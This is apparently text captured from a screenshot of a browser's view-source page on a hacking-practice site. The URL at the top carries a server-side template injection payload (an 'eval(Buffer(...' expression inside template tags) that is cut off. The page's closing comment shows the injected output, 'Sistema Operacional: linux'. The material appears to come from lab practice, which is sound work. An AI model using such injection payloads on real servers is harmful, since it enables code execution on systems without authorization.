 view-source:https://funny-cats.chapeudepalhahacker.club/gato?name=%3C%25= '- Sistema Operacional: ' %25%3E%3C%25=eval(Buffer(' 150%
GGS RPT PVS HSH ALY OST TIT Hack The Box TryHackMe Hacktrace Ranges Chapéu de Palha
1 /<!DOCTYPE html>
2 <html lang="en"><head>
3 <meta http-equiv="content-type" content="text/html; charset=UTF-8"><meta charset="utf-8"><meta name="viewport" content="width=devide-width, initial-scale=1">
4
5 <style>
6 .Footer_container__Mn8SS{margin-top:5em;text-align:center}.Footer_container__Mn8SS a{color:var(--interactive)}.Footer_social__ZBgR2{display:flex;justify-content:center;pad
7
8 *,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-
9 </style>
10
11 <div class="carbon-pixels" style="display: none;"><img src="index_files/Untitled.gif" border="0" height="1" width="1" style="display: none;" alt="ads via Carbon"></div></spa
12 window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
13 ga('create', 'UA-27701865-1', 'auto');
14 ga('send', 'pageview');
15 </script><script src="index_files/analytics.js" data-nscript="afterInteractive"></script><next-route-announcer style="position: absolute;"></next-route-announcer></b
16 <!-- Nome usado: - Sistema Operacional: linux-->